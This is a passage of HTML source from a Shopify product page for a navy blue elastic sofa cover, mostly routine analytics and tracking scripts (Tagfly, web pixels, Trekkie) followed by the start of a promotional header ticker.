      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1199.0,"currencyCode":"INR"},"product":{"title":"Navy Blue Abstract Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590154367211","untranslatedTitle":"Navy Blue Abstract Elastic Sofa Cover","url":"\/products\/navy-blue-abstract-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208679772395","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"sku":"S14-1Seater","title":"250 \/ 1 Seater","untranslatedTitle":"250 \/ 1 Seater"},{"price":{"amount":1599.0,"currencyCode":"INR"},"product":{"title":"Navy Blue Abstract Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590154367211","untranslatedTitle":"Navy Blue Abstract Elastic Sofa Cover","url":"\/products\/navy-blue-abstract-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208679805163","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"sku":"S14-2seater","title":"250 \/ 2 Seater","untranslatedTitle":"250 \/ 2 Seater"},{"price":{"amount":1899.0,"currencyCode":"INR"},"product":{"title":"Navy Blue Abstract Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590154367211","untranslatedTitle":"Navy Blue Abstract Elastic Sofa Cover","url":"\/products\/navy-blue-abstract-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208679837931","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"sku":"S14-3seater","title":"250 \/ 3 Seater","untranslatedTitle":"250 \/ 3 Seater"},{"price":{"amount":2299.0,"currencyCode":"INR"},"product":{"title":"Navy Blue Abstract Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590154367211","untranslatedTitle":"Navy Blue Abstract Elastic Sofa Cover","url":"\/products\/navy-blue-abstract-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208679870699","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"sku":"S14-4seater","title":"250 \/ 4 Seater","untranslatedTitle":"250 \/ 4 Seater"},{"price":{"amount":3999.0,"currencyCode":"INR"},"product":{"title":"Navy Blue Abstract Elastic Sofa Cover","vendor":"DivineTrendz","id":"8590154367211","untranslatedTitle":"Navy Blue Abstract Elastic Sofa Cover","url":"\/products\/navy-blue-abstract-elastic-sofa-slipcovers","type":"Sofa Covers"},"id":"46208679903467","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338"},"sku":"S14-3seater+1seater+1seater","title":"250 \/ 3 Seater+1 Seater+1 Seater","untranslatedTitle":"250 \/ 3 Seater+1 Seater+1 Seater"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1199.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Navy Blue Abstract Elastic Sofa Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590154367211\",\"untranslatedTitle\":\"Navy Blue Abstract Elastic Sofa Cover\",\"url\":\"\/products\/navy-blue-abstract-elastic-sofa-slipcovers\",\"type\":\"Sofa Covers\"},\"id\":\"46208679772395\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338\"},\"sku\":\"S14-1Seater\",\"title\":\"250 \/ 1 Seater\",\"untranslatedTitle\":\"250 \/ 1 Seater\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590154367211,"gid":"gid:\/\/shopify\/Product\/8590154367211","vendor":"DivineTrendz","type":"Sofa Covers","handle":"navy-blue-abstract-elastic-sofa-slipcovers","variants":[{"id":46208679772395,"price":119900,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","sku":"S14-1Seater"},{"id":46208679805163,"price":159900,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","sku":"S14-2seater"},{"id":46208679837931,"price":189900,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","sku":"S14-3seater"},{"id":46208679870699,"price":229900,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","sku":"S14-4seater"},{"id":46208679903467,"price":399900,"name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","sku":"S14-3seater+1seater+1seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590154367211,"requestId":"41521425-c293-4efa-845e-55989a943bd7-1768478090"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"ad106f6e-10a6-48d9-9b84-1e6be80cd57d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590154367211,"requestId":"41521425-c293-4efa-845e-55989a943bd7-1768478090","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208679772395,"productId":8590154367211,"productGid":"gid:\/\/shopify\/Product\/8590154367211","name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S14-1Seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208679772395,"productId":8590154367211,"productGid":"gid:\/\/shopify\/Product\/8590154367211","name":"Navy Blue Abstract Elastic Sofa Cover - 250 \/ 1 Seater","price":"1199.00","sku":"S14-1Seater","brand":"DivineTrendz","variant":"250 \/ 1 Seater","category":"Sofa Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/navy-blue-abstract-elastic-sofa-slipcovers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://divinetrendz.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
